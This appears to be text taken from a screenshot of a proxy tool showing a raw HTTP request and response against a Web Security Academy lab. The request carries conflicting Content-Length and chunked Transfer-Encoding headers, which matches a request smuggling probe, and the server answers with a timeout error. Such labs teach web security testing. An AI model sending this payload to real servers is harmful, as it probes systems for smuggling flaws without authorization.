 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1\r\n
2 Host: 0a440026039ba92181692fae00810009.web-security-academy.net
\r\n
3 Content-Type: application/x-www-form-urlencoded\r\n
4 Content-Length: 6\r\n
5 Transfer-encoding: chunked\r\n
6 \r\n
7 3\r\n
8 ABC\r\n
9 X\r\n
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>